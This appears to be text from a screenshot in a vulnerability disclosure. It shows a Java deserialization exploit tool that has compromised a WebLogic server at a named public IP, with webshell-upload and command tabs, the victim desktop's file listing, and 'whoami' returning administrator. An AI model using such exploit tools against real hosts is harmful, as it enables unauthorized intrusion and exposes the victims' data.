 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://61.132.207.2:7001/
目标信息 执行命令 webshell上传 文件管理
当前路径： C:\Users\Administrator\Desktop\启动 列目录 清空
Application Data
Contacts
Cookies
Desktop
分组规则
启动
desktop.ini
党政客户端.bat.lnk
数据迁移.lnk
apache-tomcat-6.0.37-windows-x64.zip
desktop.ini
hctfb.sql
Internet Hao123.lnk
LocoyPlatform.exe - 快捷方式.lnk
Navicat for MySQL.lnk
SQLyog Enterprise.lnk
tomcat电商.rar
UltraEdit.lnk
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.132.207.2 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-45dnvqk2r76\administrator
www.wooyun.org